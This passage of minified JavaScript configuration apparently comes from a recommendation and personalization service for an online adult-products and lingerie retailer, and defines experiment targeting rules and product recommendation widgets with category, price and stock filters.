r:"/wishlist",selectMethod:"contains"}]}],smartObject:{id:2906439,experiment:1937580,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Guest",objectType:0,status:"DRAFT",variations:{105354758:{cssCode:t[349],htmlCode:t[348],jsCode:t[350],name:t[7],params:t[351],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20338872,audDisjCondId:19119028,includeUrlParams:!0,parameter:2258692,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20338881,audDisjCondId:19119037,includeUrlParams:!1,parameter:0,selectParameter:"1765386160",selectParameter2:"1765386160",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:20338880,audDisjCondId:19119036,includeUrlParams:!0,selectParameter:"1422278",selectParameter2:"1422278",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20338871,audDisjCondId:19119027,includeUrlParams:!1,selectParameter:"/wishlist",selectMethod:"contains"}]}],smartObject:{id:2911950,experiment:1939528,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[352],objectType:0,status:"DRAFT",variations:{105369885:{cssCode:t[353],htmlCode:t[348],jsCode:t[350],name:t[7],params:t[351],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[346],subType:"tag",placements:[]},1431154:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[194],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20493901,audDisjCondId:19260142,includeUrlParams:!0,selectParameter:t[195],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20493900,audDisjCondId:19260141,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2947586,experiment:1951983,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105474011:{cssCode:"",htmlCode:"",jsCode:t[197],name:t[196],params:t[198],resources:t[22],renderType:"html"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[194],subType:"action",placements:[]}},i=function(){var e=["Most Popular","recommendations","product_page","Empathic Any Page","Popular within Category","Erotic bought together","Viewed with Recently Viewed","Similar Products","Similar Products (Cart)","Recently Viewed","Bought Together","Most Popular in Category","Popular Products in Category","category_page","PDP Algorithms Mix","Dytest Toys - add suggestions","clitoral balm","productGroupDesc","Obsession body","skirt harness","bra harness","Infinite Crotchless Set","Body Harness","Nipple Covers","You may also like (ling)","divisionDesc","Oils & Lotions","categoryDesc","Sexy Lace Planet Padded Plunge Bra","Sexy Lace Planet Pride Plunge Bra","Sleigh Ride","Cart (purchased together)","Toys (match category)","masturbator","page_context","Viewed Together","PLP add suggestions","black silicone anal douche","Bondage Set","Fleshlight Stamina Male Masturbator Training Unit","Empathic Homepage","Perfume Popularity","Perfume Affinity","Test - Complete the look ","Fancy Dress","Customers Also Bought (Sex Toys)","Lubes & Essentials","insertableLength",'More than 10"',"Best Offers","promotionalBadgeCallOut","Menopause Toys","2000672NO_SIZE","2000669NO_SIZE","2000668NO_SIZE","2006125NO_SIZE","2004412NO_SIZE","2006643NO_SIZE","2000797NO_SIZE","2007212NO_SIZE","2000897NO_SIZE","2000804NO_SIZE","2000805NO_SIZE","2003375NO_SIZE","2007203NO_SIZE","2007686NO_SIZE","2007201NO_SIZE","2007199NO_SIZE","2007803NO_SIZE","2008168NO_SIZE","2007805NO_SIZE","2008136NO_SIZE","2007806NO_SIZE","2008127NO_SIZE","2007807NO_SIZE","2008135NO_SIZE","2008134NO_SIZE","2007820NO_SIZE","Bought Together (Cart)","Safe Bestsellers","sexy lace planet","Crotchless Short","Crotchless String","Vibrators (not rings)","clitoral-stimulators","womanizer-toys","remote-control","we-vibe-couples-toys","Bras - viewed together","Bought together (ex. RP)","Roleplay: Bought together","_CurrentPage","not_contains","Email slider Ling","Luxury Metal Rabbit","Rippled Swivelling Rampant Rabbit","Thrusting Rabbit","Curved G Spot Rampant Rabbit","Moregasm+ Boost Rampant Rabbit","Self Love Dual Rabbit Vibrator","Rotating Rampant Rabbit","Search Recs","Menopause Accessories","2008117NO_SIZE","2003835NO_SIZE","2003834NO_SIZE","2003836NO_SIZE","2003837NO_SIZE","2003872NO_SIZE","2005413NO_SIZE","2008118NO_SIZE","2008119NO_SIZE","2008253NO_SIZE","2006918NO_SIZE","2003476NO_SIZE","2008125NO_SIZE","2003491NO_SIZE","2007152NO_SIZE","2006763NO_SIZE","2003493NO_SIZE","2006875NO_SIZE","2006868NO_SIZE","2006869NO_SIZE","Cart Evaluator"];return{widgets:{188693:{name:e[0],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188694:{name:e[35],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1136956,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188695:{name:e[14],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188696:{name:e[12],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[],widgetType:e[1]},188697:{name:e[11],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188698:{name:e[78],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:531723,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Sisterhood"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},188699:{name:e[10],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},188700:{name:e[9],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},188701:{name:e[8],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[],widgetType:e[1]},188702:{name:e[7],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},195251:{name:e[79],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:527948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[80]}],field:"name"},{arguments:[{action:"IS_NOT",value:e[81]},{action:"IS_NOT",value:e[82]}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},195504:{name:"Anal",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:529022,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"anal"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},196294:{name:e[83],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:533794,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"vibrator"},{action:"CONTAINS",value:"rabbit"},{action:"CONTAINS",value:e[84]},{action:"CONTAINS",value:e[85]},{action:"CONTAINS",value:"moregasm"},{action:"CONTAINS",value:e[86]},{action:"CONTAINS",value:e[87]},{action:"CONTAINS",value:"wands"},{action:"CONTAINS",value:"romp-toys"}],field:"url"},{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"IS_NOT",value:"Cock Rings"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197479:{name:e[88],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:539929,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"balcony"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:539930,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"LT",value:15}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:539931,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"sexy-lace"}],field:"url"}]},type:"dynamic"},ruleDisjs:null},{id:539932,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"E",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1},{action:"CONTAINS",value:"F"},{action:"CONTAINS",value:"G"},{action:"CONTAINS",value:"FF"},{action:"CONTAINS",value:"H"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null},{id:539933,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"bras"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:539934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"-"}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},197827:{name:"[DY_TEST]",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:538953,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"DD Plus"}],field:"categories"},{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},203030:{name:"Pinned",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:615721,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:615722,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"%"}],field:e[50]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},209131:{name:"Toy pdp",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213717:{name:e[89],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:640416,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Role Play"}],field:e[27]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},213946:{name:e[5],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},213956:{name:e[90],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:641588,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:641589,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"santa"},{action:"CONTAINS",value:"sleigh"},{action:"CONTAINS",value:"jingle"}],field:"name"}]},type:"dynamic"},ruleDisjs:[{ttw:0,condType:e[91],conds:[{id:15918499,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"santa",selectMethod:e[92]},{id:15918500,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"sleigh",selectMethod:"contains"},{id:15918501,audDisjCondId:15264539,includeUrlParams:!0,selectParameter:"jingle",selectMethod:"contains"}]}]}],widgetType:e[1]},221345:{name:e[93],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:783653,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},225526:{name:"Rabbits",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:823117,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Rabbits"}],field:e[27]},{arguments:[{action:"CONTAINS",value:e[94]},{action:"IS",value:e[95]},{action:"IS",value:e[96]},{action:"IS",value:e[97]},{action:"IS",value:e[98]},{action:"IS",value:e[99]},{action:"IS",value:e[100]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},226052:{name:"Toys",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:736941,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230625:{name:e[102],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772013,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[103]},{action:"IS",value:e[104]},{action:"IS",value:e[105]},{action:"IS",value:e[106]},{action:"IS",value:e[107]},{action:"IS",value:e[108]},{action:"IS",value:e[109]},{action:"IS",value:e[110]},{action:"IS",value:e[111]},{action:"IS",value:e[112]},{action:"IS",value:e[113]},{action:"IS",value:e[114]},{action:"IS",value:e[115]},{action:"IS",value:e[116]},{action:"IS",value:e[117]},{action:"IS",value:e[118]},{action:"IS",value:e[119]},{action:"IS",value:e[120]},{action:"IS",value:e[121]},{action:"IS",value:e[122]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},230626:{name:e[51],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:772026,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[52]},{action:"IS",value:e[53]},{action:"IS",value:e[54]},{action:"IS",value:e[55]},{action:"IS",value:e[56]},{action:"IS",value:e[57]},{action:"IS",value:e[58]},{action:"IS",value:e[59]},{action:"IS",value:e[60]},{action:"IS",value:e[61]},{action:"IS",value:e[62]},{action:"IS",value:e[63]},{action:"IS",value:e[64]},{action:"IS",value:e[65]},{action:"IS",value:e[66]},{action:"IS",value:e[67]},{action:"IS",value:e[68]},{action:"IS",value:e[69]},{action:"IS",value:e[70]},{action:"IS",value:e[71]},{action:"IS",value:e[72]},{action:"IS",value:e[73]},{action:"IS",value:e[74]},{action:"IS",value:e[75]},{action:"IS",value:e[76]},{action:"IS",value:e[77]}],field:"sku"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},232617:{name:e[101],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:831312,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"},{arguments:[{action:"LT",value:3}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234365:{name:e[36],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:806361,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:806362,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806363,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806364,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806365,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:806366,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Anal"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[37]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806367,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Stimulant"},{action:"IS",value:e[38]}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:806368,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Chemise"},{action:"IS",value:"Cami Set"}],field:e[17]},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806369,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Lingerie"}],field:"categories"},{arguments:[{action:"IS_NOT",value:"999999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:806370,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]},{arguments:[{action:"GTE",value:43}],field:"price"},{arguments:[{action:"IS_NOT",value:"Moregasm+"}],field:"familyDesc"},{arguments:[{action:"IS_NOT",value:"Mens"}],field:e[27]},{arguments:[{action:"IS_NOT",value:e[39]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:806371,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Moregasm+"},{action:"CONTAINS",value:"Self Love",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},234447:{name:e[15],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:805420,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Lubricant"}],field:"type"}]},type:"dynamic"},ruleDisjs:null},{id:805421,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"orgasm"},{action:"CONTAINS",value:"arousal"},{action:"CONTAINS",value:e[16]},{action:"CONTAINS",value:"orgasmic"}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:805422,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Games"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null},{id:805423,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:e[18]},{action:"CONTAINS",value:"chain top"},{action:"CONTAINS",value:e[19]},{action:"CONTAINS",value:e[20]},{action:"CONTAINS",value:e[21]},{action:"CONTAINS",value:e[22]},{action:"CONTAINS",value:e[23]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},236200:{name:e[24],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:850943,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:850944,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[26]}],field:e[27]}]},type:"dynamic"},ruleDisjs:null},{id:850945,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:850946,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null},{id:850947,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:e[28]},{action:"IS",value:e[29]}],field:"name"}]},type:"dynamic"},ruleDisjs:null},{id:850948,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"GT",value:7}],field:"price"}]},type:"dynamic"},ruleDisjs:null},{id:850949,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Santa"},{action:"CONTAINS",value:e[30]}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237095:{name:"draft",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[13],staticParams:{},placements:[],rules:[{id:822142,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237325:{name:e[31],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:822353,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},237612:{name:e[32],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:827643,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Toys"}],field:e[25]}]},type:"dynamic"},ruleDisjs:null},{id:827644,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"set"},{action:"CONTAINS",value:e[33]},{action:"CONTAINS",value:"pump"}],field:"name"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238147:{name:"Exit Recs",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:826206,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:826207,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},238794:{name:"Affinity",feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:831933,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null},{id:831934,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:" ^"},{action:"CONTAINS",value:'" "'}],field:"image_url"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},245071:{name:e[6],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},247564:{name:e[4],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[],widgetType:e[1]},248906:{name:e[40],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[34],staticParams:{},placements:[],rules:[{id:1106829,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"999999"},{action:"IS",value:"0"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},249353:{name:e[3],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[],widgetType:e[1]},255576:{name:e[41],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961308,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},255929:{name:e[42],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:961310,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:"Perfume"}],field:"categories"},{arguments:[{action:"GTE",value:10}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},259959:{name:e[43],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:e[2],staticParams:{},placements:[],rules:[{id:1002870,type:"exclude",slots:[],valid_from:null,valid_to:null,isContextAware:!0,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"Thong"}],field:e[17]}]},type:"dynamic"},ruleDisjs:null